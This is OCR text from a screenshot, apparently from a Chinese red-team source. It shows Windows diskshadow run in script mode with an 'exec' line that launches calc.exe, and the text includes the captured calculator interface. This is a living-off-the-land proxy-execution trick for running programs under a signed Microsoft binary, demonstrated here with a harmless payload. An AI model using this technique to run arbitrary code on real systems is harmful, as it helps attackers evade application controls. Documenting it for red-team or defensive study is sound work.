 Administrator: C:\Windows\system32\cmd.exe - diskshadow /s c:\command.txt
C:\>type command.txt
exec c:\windows\system32\calc.exe
C:\>echo exec c:\windows\system32\calc.exe>command.txt
C:\>diskshadow /s c:\command.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2007 Microsoft Corporation
On computer:  OWA2010CN-GOD,  2020/11/9 17:08:55
-> exec c:\windows\system32\calc.exe
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
渗透攻击红队